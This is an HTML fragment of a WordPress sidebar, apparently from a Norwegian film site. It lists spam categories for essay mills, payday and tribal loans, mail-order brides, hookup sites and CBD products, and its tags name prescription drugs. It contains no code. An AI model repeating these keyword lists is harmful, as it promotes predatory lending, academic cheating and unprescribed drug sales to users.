	<li class="cat-item cat-item-878"><a href="https://norsksuperfilm.regap.no/index.php/category/edubirdie/" >edubirdie</a> (18)
</li>
	<li class="cat-item cat-item-879"><a href="https://norsksuperfilm.regap.no/index.php/category/edusson/" >edusson</a> (11)
</li>
	<li class="cat-item cat-item-818"><a href="https://norsksuperfilm.regap.no/index.php/category/elenas-models/" >elenas models</a> (10)
</li>
	<li class="cat-item cat-item-845"><a href="https://norsksuperfilm.regap.no/index.php/category/enotes/" >enotes</a> (4)
</li>
	<li class="cat-item cat-item-835"><a href="https://norsksuperfilm.regap.no/index.php/category/epwspins/" >EPWspins</a> (25)
</li>
	<li class="cat-item cat-item-836"><a href="https://norsksuperfilm.regap.no/index.php/category/erspins/" >ERspins</a> (33)
</li>
	<li class="cat-item cat-item-207"><a href="https://norsksuperfilm.regap.no/index.php/category/essay/" >essay</a> (1)
</li>
	<li class="cat-item cat-item-880"><a href="https://norsksuperfilm.regap.no/index.php/category/essay-bot/" >essay bot</a> (4)
</li>
	<li class="cat-item cat-item-881"><a href="https://norsksuperfilm.regap.no/index.php/category/essay-have/" >essay have</a> (4)
</li>
	<li class="cat-item cat-item-785"><a href="https://norsksuperfilm.regap.no/index.php/category/essay-help/" >essay help</a> (2)
</li>
	<li class="cat-item cat-item-882"><a href="https://norsksuperfilm.regap.no/index.php/category/essay-pro/" >essay pro</a> (5)
</li>
	<li class="cat-item cat-item-945"><a href="https://norsksuperfilm.regap.no/index.php/category/essay-samples/" >essay samples</a> (4)
</li>
	<li class="cat-item cat-item-846"><a href="https://norsksuperfilm.regap.no/index.php/category/essay-tigers/" >essay tigers</a> (13)
</li>
	<li class="cat-item cat-item-883"><a href="https://norsksuperfilm.regap.no/index.php/category/essay-typer/" >essay typer</a> (13)
</li>
	<li class="cat-item cat-item-799"><a href="https://norsksuperfilm.regap.no/index.php/category/essay-usa/" >essay usa</a> (5)
</li>
	<li class="cat-item cat-item-921"><a href="https://norsksuperfilm.regap.no/index.php/category/essay-writer/" >Essay Writer</a> (2)
</li>
	<li class="cat-item cat-item-947"><a href="https://norsksuperfilm.regap.no/index.php/category/essay-writers-den/" >Essay Writers Den</a> (3)
</li>
	<li class="cat-item cat-item-372"><a href="https://norsksuperfilm.regap.no/index.php/category/essay-writing/" >essay writing</a> (10)
</li>
	<li class="cat-item cat-item-858"><a href="https://norsksuperfilm.regap.no/index.php/category/essay-writing-service/" >essay writing service</a> (3)
</li>
	<li class="cat-item cat-item-916"><a href="https://norsksuperfilm.regap.no/index.php/category/essaypro/" >essaypro</a> (15)
</li>
	<li class="cat-item cat-item-864"><a href="https://norsksuperfilm.regap.no/index.php/category/essays-2019-on-ecology-education-law-history-2/" >Essays 2019 on Ecology, Education, Law, History, Economy etc</a> (10)
</li>
	<li class="cat-item cat-item-884"><a href="https://norsksuperfilm.regap.no/index.php/category/essayshark/" >essayshark</a> (10)
</li>
	<li class="cat-item cat-item-847"><a href="https://norsksuperfilm.regap.no/index.php/category/essaysreasy/" >essaysreasy</a> (5)
</li>
	<li class="cat-item cat-item-833"><a href="https://norsksuperfilm.regap.no/index.php/category/essaysrescue/" >essaysrescue</a> (29)
</li>
	<li class="cat-item cat-item-917"><a href="https://norsksuperfilm.regap.no/index.php/category/essaysrescue-com/" >essaysrescue.com</a> (7)
</li>
	<li class="cat-item cat-item-866"><a href="https://norsksuperfilm.regap.no/index.php/category/essayusa/" >essayusa</a> (27)
</li>
	<li class="cat-item cat-item-984"><a href="https://norsksuperfilm.regap.no/index.php/category/new/example/" >example</a> (1)
</li>
	<li class="cat-item cat-item-832"><a href="https://norsksuperfilm.regap.no/index.php/category/expert-paper-writer/" >expert paper writer</a> (14)
</li>
	<li class="cat-item cat-item-816"><a href="https://norsksuperfilm.regap.no/index.php/category/expertpaperwriter/" >expertpaperwriter</a> (73)
</li>
	<li class="cat-item cat-item-964"><a href="https://norsksuperfilm.regap.no/index.php/category/expertpaperwriter-com/" >expertpaperwriter.com</a> (26)
</li>
	<li class="cat-item cat-item-885"><a href="https://norsksuperfilm.regap.no/index.php/category/extraessay/" >extraessay</a> (16)
</li>
	<li class="cat-item cat-item-1007"><a href="https://norsksuperfilm.regap.no/index.php/category/fast-efunds-lending-14/" >fast efunds lending</a> (1)
</li>
	<li class="cat-item cat-item-825"><a href="https://norsksuperfilm.regap.no/index.php/category/fdating/" >fdating</a> (9)
</li>
	<li class="cat-item cat-item-840"><a href="https://norsksuperfilm.regap.no/index.php/category/filipino-cupid/" >filipino cupid</a> (3)
</li>
	<li class="cat-item cat-item-1027"><a href="https://norsksuperfilm.regap.no/index.php/category/first-cash-advance-loans-33/" >first cash advance loans</a> (2)
</li>
	<li class="cat-item cat-item-970"><a href="https://norsksuperfilm.regap.no/index.php/category/fresh-roast/" >Fresh Roast</a> (1)
</li>
	<li class="cat-item cat-item-1049"><a href="https://norsksuperfilm.regap.no/index.php/category/gentle-breeze-42/" >gentle breeze</a> (1)
</li>
	<li class="cat-item cat-item-1013"><a href="https://norsksuperfilm.regap.no/index.php/category/gentle-breeze-loans-14/" >gentle breeze loans</a> (1)
</li>
	<li class="cat-item cat-item-1025"><a href="https://norsksuperfilm.regap.no/index.php/category/gentle-breeze-online-43/" >gentle breeze online</a> (1)
</li>
	<li class="cat-item cat-item-795"><a href="https://norsksuperfilm.regap.no/index.php/category/godatenow/" >godatenow</a> (15)
</li>
	<li class="cat-item cat-item-1039"><a href="https://norsksuperfilm.regap.no/index.php/category/new/goldenvalleylending/" >goldenvalleylending</a> (1)
</li>
	<li class="cat-item cat-item-886"><a href="https://norsksuperfilm.regap.no/index.php/category/gpalabs/" >gpalabs</a> (4)
</li>
	<li class="cat-item cat-item-848"><a href="https://norsksuperfilm.regap.no/index.php/category/grabmyessay/" >grabmyessay</a> (21)
</li>
	<li class="cat-item cat-item-887"><a href="https://norsksuperfilm.regap.no/index.php/category/grademiners/" >grademiners</a> (10)
</li>
	<li class="cat-item cat-item-1047"><a href="https://norsksuperfilm.regap.no/index.php/category/green-circle-payday-loans-34/" >green circle payday loans</a> (1)
</li>
	<li class="cat-item cat-item-954"><a href="https://norsksuperfilm.regap.no/index.php/category/green-coffee-beans/" >Green Coffee Beans</a> (2)
</li>
	<li class="cat-item cat-item-1002"><a href="https://norsksuperfilm.regap.no/index.php/category/green-pine-8/" >green pine</a> (2)
</li>
	<li class="cat-item cat-item-1024"><a href="https://norsksuperfilm.regap.no/index.php/category/green-tree-loans-38/" >green tree loans</a> (1)
</li>
	<li class="cat-item cat-item-1030"><a href="https://norsksuperfilm.regap.no/index.php/category/greentree-loans-43/" >greentree loans</a> (1)
</li>
	<li class="cat-item cat-item-1038"><a href="https://norsksuperfilm.regap.no/index.php/category/guaranteed-payday-loans-34/" >guaranteed payday loans</a> (1)
</li>
	<li class="cat-item cat-item-918"><a href="https://norsksuperfilm.regap.no/index.php/category/hand-made-writing/" >hand made writing</a> (3)
</li>
	<li class="cat-item cat-item-888"><a href="https://norsksuperfilm.regap.no/index.php/category/handmadewriting/" >handmadewriting</a> (8)
</li>
	<li class="cat-item cat-item-1012"><a href="https://norsksuperfilm.regap.no/index.php/category/harvest-moon-payday-loans-13/" >harvest moon payday loans</a> (1)
</li>
	<li class="cat-item cat-item-371"><a href="https://norsksuperfilm.regap.no/index.php/category/hello-world/" >Hello World</a> (3)
</li>
	<li class="cat-item cat-item-996"><a href="https://norsksuperfilm.regap.no/index.php/category/hometown-cash-advance-loans-13/" >hometown cash advance loans</a> (1)
</li>
	<li class="cat-item cat-item-374"><a href="https://norsksuperfilm.regap.no/index.php/category/homework/" >homework</a> (1)
</li>
	<li class="cat-item cat-item-784"><a href="https://norsksuperfilm.regap.no/index.php/category/homework-help/" >homework help</a> (11)
</li>
	<li class="cat-item cat-item-965"><a href="https://norsksuperfilm.regap.no/index.php/category/homework-market/" >homework market</a> (7)
</li>
	<li class="cat-item cat-item-940"><a href="https://norsksuperfilm.regap.no/index.php/category/hook-up/" >hook up</a> (2)
</li>
	<li class="cat-item cat-item-973"><a href="https://norsksuperfilm.regap.no/index.php/category/hookup-4/" >hookup</a> (1)
</li>
	<li class="cat-item cat-item-982"><a href="https://norsksuperfilm.regap.no/index.php/category/how-to-create-a-website-for-free/" >How To Create A Website For Free</a> (1)
</li>
	<li class="cat-item cat-item-1072"><a href="https://norsksuperfilm.regap.no/index.php/category/i-need-a-payday-loan-18/" >i need a payday loan</a> (2)
</li>
	<li class="cat-item cat-item-988"><a href="https://norsksuperfilm.regap.no/index.php/category/i-need-money-today-26/" >i need money today</a> (1)
</li>
	<li class="cat-item cat-item-1045"><a href="https://norsksuperfilm.regap.no/index.php/category/new/icashloans/" >icashloans</a> (1)
</li>
	<li class="cat-item cat-item-1041"><a href="https://norsksuperfilm.regap.no/index.php/category/icashloans-payday-43/" >icashloans payday</a> (1)
</li>
	<li class="cat-item cat-item-927"><a href="https://norsksuperfilm.regap.no/index.php/category/indestructible-dog-toys/" >Indestructible Dog Toys</a> (2)
</li>
	<li class="cat-item cat-item-1068"><a href="https://norsksuperfilm.regap.no/index.php/category/indian-tribe-loans-for-bad-credit-26/" >indian tribe loans for bad credit</a> (1)
</li>
	<li class="cat-item cat-item-928"><a href="https://norsksuperfilm.regap.no/index.php/category/interactive-dog-toys/" >Interactive Dog Toys</a> (2)
</li>
	<li class="cat-item cat-item-801"><a href="https://norsksuperfilm.regap.no/index.php/category/jump4love/" >jump4love</a> (14)
</li>
	<li class="cat-item cat-item-849"><a href="https://norsksuperfilm.regap.no/index.php/category/kibin/" >kibin</a> (5)
</li>
	<li class="cat-item cat-item-929"><a href="https://norsksuperfilm.regap.no/index.php/category/kong-extreme/" >Kong Extreme</a> (1)
</li>
	<li class="cat-item cat-item-826"><a href="https://norsksuperfilm.regap.no/index.php/category/ladadate/" >ladadate</a> (7)
</li>
	<li class="cat-item cat-item-946"><a href="https://norsksuperfilm.regap.no/index.php/category/literature-essay-samples/" >literature essay samples</a> (11)
</li>
	<li class="cat-item cat-item-1059"><a href="https://norsksuperfilm.regap.no/index.php/category/loan-oklahoma-city-46/" >loan oklahoma city</a> (1)
</li>
	<li class="cat-item cat-item-1029"><a href="https://norsksuperfilm.regap.no/index.php/category/loans-for-unemployed-44/" >loans for unemployed</a> (1)
</li>
	<li class="cat-item cat-item-1055"><a href="https://norsksuperfilm.regap.no/index.php/category/loans-in-mins-36/" >loans in mins</a> (1)
</li>
	<li class="cat-item cat-item-819"><a href="https://norsksuperfilm.regap.no/index.php/category/love-swans/" >love swans</a> (9)
</li>
	<li class="cat-item cat-item-812"><a href="https://norsksuperfilm.regap.no/index.php/category/loveme-com/" >loveme.com</a> (12)
</li>
	<li class="cat-item cat-item-1069"><a href="https://norsksuperfilm.regap.no/index.php/category/magnum-cash-advance-17/" >magnum cash advance</a> (1)
</li>
	<li class="cat-item cat-item-306"><a href="https://norsksuperfilm.regap.no/index.php/category/mail-order-brides/" >mail order brides</a> (3)
</li>
	<li class="cat-item cat-item-955"><a href="https://norsksuperfilm.regap.no/index.php/category/manual-coffee-grinders/" >Manual Coffee Grinders</a> (2)
</li>
	<li class="cat-item cat-item-322"><a href="https://norsksuperfilm.regap.no/index.php/category/medical-preparations/" >medical preparations</a> (27)
</li>
	<li class="cat-item cat-item-914"><a href="https://norsksuperfilm.regap.no/index.php/category/middle-eastern-brides-reviews/" >Middle Eastern Brides Reviews</a> (1)
</li>
	<li class="cat-item cat-item-967"><a href="https://norsksuperfilm.regap.no/index.php/category/milf-hookup/" >Milf Hookup</a> (1)
</li>
	<li class="cat-item cat-item-827"><a href="https://norsksuperfilm.regap.no/index.php/category/mingle2/" >mingle2</a> (9)
</li>
	<li class="cat-item cat-item-1040"><a href="https://norsksuperfilm.regap.no/index.php/category/minute-loan-payday-48/" >minute loan payday</a> (2)
</li>
	<li class="cat-item cat-item-1036"><a href="https://norsksuperfilm.regap.no/index.php/category/mobiloans-login-52/" >mobiloans login</a> (1)
</li>
	<li class="cat-item cat-item-786"><a href="https://norsksuperfilm.regap.no/index.php/category/moxiecbd/" >MoxieCBD</a> (2)
</li>
	<li class="cat-item cat-item-1057"><a href="https://norsksuperfilm.regap.no/index.php/category/my-cash-now-payday-loan-42/" >my cash now payday loan</a> (1)
</li>
	<li class="cat-item cat-item-889"><a href="https://norsksuperfilm.regap.no/index.php/category/myadmissionsessay/" >myadmissionsessay</a> (4)
</li>
	<li class="cat-item cat-item-890"><a href="https://norsksuperfilm.regap.no/index.php/category/myperfectwords/" >myperfectwords</a> (7)
</li>
	<li class="cat-item cat-item-1026"><a href="https://norsksuperfilm.regap.no/index.php/category/national-payday-loan-48/" >national payday loan</a> (3)
</li>
	<li class="cat-item cat-item-787"><a href="https://norsksuperfilm.regap.no/index.php/category/natural-stress-solutions-full-spectrum-cbd-nasal/" >Natural Stress Solutions Full Spectrum CBD Nasal Spray</a> (2)
</li>
	<li class="cat-item cat-item-187"><a href="https://norsksuperfilm.regap.no/index.php/category/new/" >new</a> (1)
</li>
	<li class="cat-item cat-item-1009"><a href="https://norsksuperfilm.regap.no/index.php/category/northern-plains-funding-17/" >northern plains funding</a> (1)
</li>
	<li class="cat-item cat-item-930"><a href="https://norsksuperfilm.regap.no/index.php/category/nylabone-dura-chew/" >Nylabone Dura Chew</a> (2)
</li>
	<li class="cat-item cat-item-1065"><a href="https://norsksuperfilm.regap.no/index.php/category/oasis-payday-loan-35/" >oasis payday loan</a> (3)
</li>
	<li class="cat-item cat-item-235"><a href="https://norsksuperfilm.regap.no/index.php/category/online-assignment-help/" >online assignment help</a> (1)
</li>
	<li class="cat-item cat-item-369"><a href="https://norsksuperfilm.regap.no/index.php/category/online-dating/" >Online dating</a> (2)
</li>
	<li class="cat-item cat-item-994"><a href="https://norsksuperfilm.regap.no/index.php/category/online-direct-payday-loans-13/" >online direct payday loans</a> (1)
</li>
	<li class="cat-item cat-item-295"><a href="https://norsksuperfilm.regap.no/index.php/category/online-lab-report-writing-service/" >online lab report writing service</a> (1)
</li>
	<li class="cat-item cat-item-1006"><a href="https://norsksuperfilm.regap.no/index.php/category/online-payday-loans-that-accept-metabank-10/" >online payday loans that accept metabank</a> (1)
</li>
	<li class="cat-item cat-item-971"><a href="https://norsksuperfilm.regap.no/index.php/category/papas-coffee/" >Papas Coffee</a> (1)
</li>
	<li class="cat-item cat-item-956"><a href="https://norsksuperfilm.regap.no/index.php/category/papascoffee-org/" >PapasCoffee.org</a> (6)
</li>
	<li class="cat-item cat-item-891"><a href="https://norsksuperfilm.regap.no/index.php/category/paper-rater/" >paper rater</a> (4)
</li>
	<li class="cat-item cat-item-907"><a href="https://norsksuperfilm.regap.no/index.php/category/paper-writing-help/" >Paper Writing Help</a> (1)
</li>
	<li class="cat-item cat-item-850"><a href="https://norsksuperfilm.regap.no/index.php/category/papercheck/" >papercheck</a> (5)
</li>
	<li class="cat-item cat-item-892"><a href="https://norsksuperfilm.regap.no/index.php/category/papercp/" >papercp</a> (4)
</li>
	<li class="cat-item cat-item-893"><a href="https://norsksuperfilm.regap.no/index.php/category/paperial/" >paperial</a> (11)
</li>
	<li class="cat-item cat-item-796"><a href="https://norsksuperfilm.regap.no/index.php/category/paperrater/" >paperrater</a> (1)
</li>
	<li class="cat-item cat-item-790"><a href="https://norsksuperfilm.regap.no/index.php/category/paperraterrw/" >paperraterRW</a> (2)
</li>
	<li class="cat-item cat-item-894"><a href="https://norsksuperfilm.regap.no/index.php/category/papersowl/" >papersowl</a> (4)
</li>
	<li class="cat-item cat-item-985"><a href="https://norsksuperfilm.regap.no/index.php/category/paraphrase-tool-51/" >paraphrase tool</a> (1)
</li>
	<li class="cat-item cat-item-910"><a href="https://norsksuperfilm.regap.no/index.php/category/pay-for-research-paper/" >Pay For Research Paper</a> (1)
</li>
	<li class="cat-item cat-item-1074"><a href="https://norsksuperfilm.regap.no/index.php/category/payday-loan-carson-city-nv-32/" >payday loan carson city nv</a> (1)
</li>
	<li class="cat-item cat-item-1022"><a href="https://norsksuperfilm.regap.no/index.php/category/payday-loan-direct-12/" >payday loan direct</a> (1)
</li>
	<li class="cat-item cat-item-999"><a href="https://norsksuperfilm.regap.no/index.php/category/payday-loans-no-checking-account-las-vegas-11/" >payday loans no checking account las vegas</a> (1)
</li>
	<li class="cat-item cat-item-1033"><a href="https://norsksuperfilm.regap.no/index.php/category/payday-loans-no-credit-check-no-employment-90/" >payday loans no credit check no employment verification direct lender</a> (1)
</li>
	<li class="cat-item cat-item-1043"><a href="https://norsksuperfilm.regap.no/index.php/category/payday-loans-no-credit-check-no-faxing-30/" >payday loans no credit check no faxing</a> (1)
</li>
	<li class="cat-item cat-item-1044"><a href="https://norsksuperfilm.regap.no/index.php/category/payday-max-loans-46/" >payday max loans</a> (2)
</li>
	<li class="cat-item cat-item-1054"><a href="https://norsksuperfilm.regap.no/index.php/category/payday-one-60/" >payday one</a> (2)
</li>
	<li class="cat-item cat-item-368"><a href="https://norsksuperfilm.regap.no/index.php/category/pets/" >Pets</a> (3)
</li>
	<li class="cat-item cat-item-788"><a href="https://norsksuperfilm.regap.no/index.php/category/phenopen-cbd-vape-pen/" >PhenoPen CBD Vape Pen</a> (2)
</li>
	<li class="cat-item cat-item-321"><a href="https://norsksuperfilm.regap.no/index.php/category/pills/" >Pills</a> (27)
</li>
	<li class="cat-item cat-item-806"><a href="https://norsksuperfilm.regap.no/index.php/category/pinalove/" >pinalove</a> (9)
</li>
	<li class="cat-item cat-item-976"><a href="https://norsksuperfilm.regap.no/index.php/category/pinpointers/" >Pinpointers</a> (2)
</li>
	<li class="cat-item cat-item-867"><a href="https://norsksuperfilm.regap.no/index.php/category/places-to-get-payday-loans/" >Places To Get Payday Loans</a> (1)
</li>
	<li class="cat-item cat-item-839"><a href="https://norsksuperfilm.regap.no/index.php/category/pof/" >pof</a> (10)
</li>
	<li class="cat-item cat-item-957"><a href="https://norsksuperfilm.regap.no/index.php/category/popcorn-popper/" >Popcorn Popper</a> (1)
</li>
	<li class="cat-item cat-item-934"><a href="https://norsksuperfilm.regap.no/index.php/category/professional-resume-writer/" >Professional Resume Writer</a> (1)
</li>
	<li class="cat-item cat-item-911"><a href="https://norsksuperfilm.regap.no/index.php/category/professional-resume-writing-service/" >Professional Resume Writing Service</a> (1)
</li>
	<li class="cat-item cat-item-782"><a href="https://norsksuperfilm.regap.no/index.php/category/pure-cbd-freeze/" >Pure CBD Freeze</a> (2)
</li>
	<li class="cat-item cat-item-997"><a href="https://norsksuperfilm.regap.no/index.php/category/quik-cash-installment-loans-11/" >quik cash installment loans</a> (1)
</li>
	<li class="cat-item cat-item-1052"><a href="https://norsksuperfilm.regap.no/index.php/category/quik-cash-payday-loan-36/" >quik cash payday loan</a> (1)
</li>
	<li class="cat-item cat-item-986"><a href="https://norsksuperfilm.regap.no/index.php/category/quik-cash-payday-loans-44/" >quik cash payday loans</a> (1)
</li>
	<li class="cat-item cat-item-1056"><a href="https://norsksuperfilm.regap.no/index.php/category/quik-payday-loan-50/" >quik payday loan</a> (1)
</li>
	<li class="cat-item cat-item-772"><a href="https://norsksuperfilm.regap.no/index.php/category/research-paper/" >research paper</a> (2)
</li>
	<li class="cat-item cat-item-962"><a href="https://norsksuperfilm.regap.no/index.php/category/research-paper-writing-service/" >Research Paper Writing Service</a> (1)
</li>
	<li class="cat-item cat-item-770"><a href="https://norsksuperfilm.regap.no/index.php/category/research-writing/" >research writing</a> (1)
</li>
	<li class="cat-item cat-item-813"><a href="https://norsksuperfilm.regap.no/index.php/category/reviewingwriting/" >reviewingwriting</a> (239)
</li>
	<li class="cat-item cat-item-851"><a href="https://norsksuperfilm.regap.no/index.php/category/reviewingwriting-com/" >reviewingwriting.com</a> (12)
</li>
	<li class="cat-item cat-item-1060"><a href="https://norsksuperfilm.regap.no/index.php/category/new/reworder/" >reworder</a> (1)
</li>
	<li class="cat-item cat-item-958"><a href="https://norsksuperfilm.regap.no/index.php/category/roasting-coffee/" >Roasting Coffee</a> (2)
</li>
	<li class="cat-item cat-item-828"><a href="https://norsksuperfilm.regap.no/index.php/category/romance-compass/" >romance compass</a> (8)
</li>
	<li class="cat-item cat-item-871"><a href="https://norsksuperfilm.regap.no/index.php/category/romance-tale/" >romance tale</a> (1)
</li>
	<li class="cat-item cat-item-791"><a href="https://norsksuperfilm.regap.no/index.php/category/rose-brides/" >rose brides</a> (16)
</li>
	<li class="cat-item cat-item-820"><a href="https://norsksuperfilm.regap.no/index.php/category/ru-brides/" >ru brides</a> (9)
</li>
	<li class="cat-item cat-item-290"><a href="https://norsksuperfilm.regap.no/index.php/category/russian-brides/" >russian brides</a> (6)
</li>
	<li class="cat-item cat-item-829"><a href="https://norsksuperfilm.regap.no/index.php/category/russian-brides-club/" >russian brides club</a> (8)
</li>
	<li class="cat-item cat-item-797"><a href="https://norsksuperfilm.regap.no/index.php/category/russian-girls/" >russian girls</a> (15)
</li>
	<li class="cat-item cat-item-305"><a href="https://norsksuperfilm.regap.no/index.php/category/russian-mail-order-bride/" >russian mail order bride</a> (1)
</li>
	<li class="cat-item cat-item-810"><a href="https://norsksuperfilm.regap.no/index.php/category/russian-women/" >russian women</a> (8)
</li>
	<li class="cat-item cat-item-830"><a href="https://norsksuperfilm.regap.no/index.php/category/russian-women-personals/" >russian women personals</a> (7)
</li>
	<li class="cat-item cat-item-821"><a href="https://norsksuperfilm.regap.no/index.php/category/russiancupid/" >russiancupid</a> (9)
</li>
	<li class="cat-item cat-item-789"><a href="https://norsksuperfilm.regap.no/index.php/category/russiansbrides/" >russiansbrides</a> (5)
</li>
	<li class="cat-item cat-item-798"><a href="https://norsksuperfilm.regap.no/index.php/category/russiansbrides-com/" >russiansbrides.com</a> (19)
</li>
	<li class="cat-item cat-item-1071"><a href="https://norsksuperfilm.regap.no/index.php/category/same-day-loans-online-18/" >same day loans online</a> (1)
</li>
	<li class="cat-item cat-item-895"><a href="https://norsksuperfilm.regap.no/index.php/category/scribbr/" >scribbr</a> (4)
</li>
	<li class="cat-item cat-item-852"><a href="https://norsksuperfilm.regap.no/index.php/category/scribendi/" >scribendi</a> (9)
</li>
	<li class="cat-item cat-item-896"><a href="https://norsksuperfilm.regap.no/index.php/category/shmoop/" >shmoop</a> (5)
</li>
	<li class="cat-item cat-item-1034"><a href="https://norsksuperfilm.regap.no/index.php/category/signature-loans-46/" >signature loans</a> (1)
</li>
	<li class="cat-item cat-item-897"><a href="https://norsksuperfilm.regap.no/index.php/category/slader/" >slader</a> (10)
</li>
	<li class="cat-item cat-item-1048"><a href="https://norsksuperfilm.regap.no/index.php/category/small-personal-loans-25/" >Small Personal Loans</a> (1)
</li>
	<li class="cat-item cat-item-931"><a href="https://norsksuperfilm.regap.no/index.php/category/smart-dog-stuff/" >Smart Dog Stuff</a> (1)
</li>
	<li class="cat-item cat-item-1058"><a href="https://norsksuperfilm.regap.no/index.php/category/sonic-payday-loans-41/" >sonic payday loans</a> (2)
</li>
	<li class="cat-item cat-item-898"><a href="https://norsksuperfilm.regap.no/index.php/category/speedy-paper/" >speedy paper</a> (10)
</li>
	<li class="cat-item cat-item-855"><a href="https://norsksuperfilm.regap.no/index.php/category/students-essay-writing-service-2019/" >Students Essay Writing Service 2019</a> (14)
</li>
	<li class="cat-item cat-item-853"><a href="https://norsksuperfilm.regap.no/index.php/category/studybay/" >studybay</a> (11)
</li>
	<li class="cat-item cat-item-802"><a href="https://norsksuperfilm.regap.no/index.php/category/subreddit-hmw/" >subreddit HMW</a> (3)
</li>
	<li class="cat-item cat-item-905"><a href="https://norsksuperfilm.regap.no/index.php/category/tech/" >Tech</a> (2)
</li>
	<li class="cat-item cat-item-808"><a href="https://norsksuperfilm.regap.no/index.php/category/technology/" >Technology</a> (1)
</li>
	<li class="cat-item cat-item-776"><a href="https://norsksuperfilm.regap.no/index.php/category/term-paper/" >term paper</a> (60)
</li>
	<li class="cat-item cat-item-949"><a href="https://norsksuperfilm.regap.no/index.php/category/test-4001/" >Test</a> (3)
</li>
	<li class="cat-item cat-item-963"><a href="https://norsksuperfilm.regap.no/index.php/category/test2/" >test2</a> (1)
</li>
	<li class="cat-item cat-item-815"><a href="https://norsksuperfilm.regap.no/index.php/category/thaiflirting/" >thaiflirting</a> (5)
</li>
	<li class="cat-item cat-item-841"><a href="https://norsksuperfilm.regap.no/index.php/category/thaifriendly/" >thaifriendly</a> (3)
</li>
	<li class="cat-item cat-item-899"><a href="https://norsksuperfilm.regap.no/index.php/category/thepensters/" >thepensters</a> (4)
</li>
	<li class="cat-item cat-item-900"><a href="https://norsksuperfilm.regap.no/index.php/category/time4learning/" >time4learning</a> (4)
</li>
	<li class="cat-item cat-item-1004"><a href="https://norsksuperfilm.regap.no/index.php/category/tribal-loans-no-credit-check-15/" >tribal loans no credit check</a> (1)
</li>
	<li class="cat-item cat-item-1063"><a href="https://norsksuperfilm.regap.no/index.php/category/tribal-payday-loans-guaranteed-approval-24/" >tribal payday loans guaranteed approval</a> (1)
</li>
	<li class="cat-item cat-item-901"><a href="https://norsksuperfilm.regap.no/index.php/category/tutoriage/" >tutoriage</a> (4)
</li>
	<li class="cat-item cat-item-966"><a href="https://norsksuperfilm.regap.no/index.php/category/ukessays/" >ukessays</a> (14)
</li>
	<li class="cat-item cat-item-822"><a href="https://norsksuperfilm.regap.no/index.php/category/ukraine-date/" >ukraine date</a> (10)
</li>
	<li class="cat-item cat-item-811"><a href="https://norsksuperfilm.regap.no/index.php/category/ukrainian-brides/" >ukrainian brides</a> (13)
</li>
	<li class="cat-item cat-item-854"><a href="https://norsksuperfilm.regap.no/index.php/category/ultius/" >ultius</a> (16)
</li>
	<li class="cat-item cat-item-1"><a href="https://norsksuperfilm.regap.no/index.php/category/uncategorized/" >Uncategorized</a> (19,822)
</li>
	<li class="cat-item cat-item-1031"><a href="https://norsksuperfilm.regap.no/index.php/category/unemployed-need-money-fast-23/" >unemployed need money fast</a> (1)
</li>
	<li class="cat-item cat-item-902"><a href="https://norsksuperfilm.regap.no/index.php/category/unemployed-professors/" >unemployed professors</a> (8)
</li>
	<li class="cat-item cat-item-1016"><a href="https://norsksuperfilm.regap.no/index.php/category/united-cash-advance-15/" >united cash advance</a> (1)
</li>
	<li class="cat-item cat-item-1003"><a href="https://norsksuperfilm.regap.no/index.php/category/united-cash-loans-9/" >united cash loans</a> (1)
</li>
	<li class="cat-item cat-item-1051"><a href="https://norsksuperfilm.regap.no/index.php/category/united-cash-payday-loans-43/" >united cash payday loans</a> (3)
</li>
	<li class="cat-item cat-item-1011"><a href="https://norsksuperfilm.regap.no/index.php/category/new/unitedcash/" >unitedcash</a> (1)
</li>
	<li class="cat-item cat-item-1053"><a href="https://norsksuperfilm.regap.no/index.php/category/usa-loan-network-41/" >usa loan network</a> (2)
</li>
	<li class="cat-item cat-item-792"><a href="https://norsksuperfilm.regap.no/index.php/category/victoria-brides/" >victoria brides</a> (18)
</li>
	<li class="cat-item cat-item-323"><a href="https://norsksuperfilm.regap.no/index.php/category/vitamins/" >vitamins</a> (27)
</li>
	<li class="cat-item cat-item-302"><a href="https://norsksuperfilm.regap.no/index.php/category/vpn/" >VPN</a> (3)
</li>
	<li class="cat-item cat-item-987"><a href="https://norsksuperfilm.regap.no/index.php/category/white-castles-application-103/" >white castles application</a> (1)
</li>
	<li class="cat-item cat-item-909"><a href="https://norsksuperfilm.regap.no/index.php/category/write-essays-for-money/" >Write Essays For Money</a> (1)
</li>
	<li class="cat-item cat-item-920"><a href="https://norsksuperfilm.regap.no/index.php/category/write-my-essay/" >Write My Essay</a> (2)
</li>
	<li class="cat-item cat-item-935"><a href="https://norsksuperfilm.regap.no/index.php/category/write-my-essay-cheap/" >Write My Essay Cheap</a> (1)
</li>
	<li class="cat-item cat-item-936"><a href="https://norsksuperfilm.regap.no/index.php/category/write-my-paper/" >Write My Paper</a> (1)
</li>
	<li class="cat-item cat-item-983"><a href="https://norsksuperfilm.regap.no/index.php/category/write-my-essays/" >write-my-essays</a> (4)
</li>
	<li class="cat-item cat-item-919"><a href="https://norsksuperfilm.regap.no/index.php/category/writemypaper4me/" >writemypaper4me</a> (3)
</li>
	<li class="cat-item cat-item-199"><a href="https://norsksuperfilm.regap.no/index.php/category/writers-for-hire/" >writers for hire</a> (2)
</li>
	<li class="cat-item cat-item-771"><a href="https://norsksuperfilm.regap.no/index.php/category/writing-help/" >writing help</a> (2)
</li>
	<li class="cat-item cat-item-903"><a href="https://norsksuperfilm.regap.no/index.php/category/xyz-homework/" >xyz homework</a> (2)
</li>
		</ul>
</div><div class="widget widget_tag_cloud"><h3>TAGS</h3><div class="tagcloud"><a href='https://norsksuperfilm.regap.no/index.php/tag/hustler/' class='tag-link-943' title='1 topic' >hustler</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/tadalis/' class='tag-link-593' title='1 topic' >Tadalis</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/flagyl/' class='tag-link-606' title='1 topic' >Flagyl</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/haldol/' class='tag-link-605' title='1 topic' >Haldol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/quibron-t/' class='tag-link-604' title='1 topic' >Quibron-t</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/elimite/' class='tag-link-603' title='1 topic' >Elimite</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/torsemide/' class='tag-link-602' title='1 topic' >Torsemide</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/bonnispaz/' class='tag-link-601' title='1 topic' >Bonnispaz</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/buspar/' class='tag-link-600' title='1 topic' >Buspar</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/oxytrol/' class='tag-link-599' title='1 topic' >Oxytrol</a>
